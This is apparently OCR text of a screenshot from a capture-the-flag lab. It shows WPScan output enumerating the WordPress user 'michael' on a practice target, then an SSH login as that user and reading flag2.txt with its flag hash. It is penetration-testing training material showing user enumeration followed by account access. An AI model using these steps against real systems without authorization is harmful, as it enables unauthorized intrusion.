 michael@target1:/var/www
File Actions Edit View Help
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] michael
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection
)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPVulnDB API Token given, as a result vulnerability data has not bee
n output.
[!] You can get a free API token with 50 daily requests by registering at h
ttps://wpvulndb.com/users/sign_up
[+] Finished: Thu Aug 26 17:57:45 2021
[+] Requests Done: 64
[+] Cached Requests: 4
[+] Data Sent: 12.834 KB
[+] Data Received: 17.261 MB
[+] Memory used: 120.422 MB
[+] Elapsed time: 00:00:03
root@Kali:~# ssh michael@192.168.1.110
The authenticity of host '192.168.1.110 (192.168.1.110)' can't be establish
ed.
ECDSA key fingerprint is SHA256:rCGKSPq0sUfa5mqn/8/M0T63OxqkEIR39pi835oSDo8
.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.110' (ECDSA) to the list of known hos
ts.
michael@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
michael@target1:~$ ls
michael@target1:~$ cd /var/www
michael@target1:/var/www$ ls
flag2.txt html
michael@target1:/var/www$ cat flag2.txt
flag2{fc3fd58dcdad9ab23faca6e9a36e581c}
michael@target1:/var/www$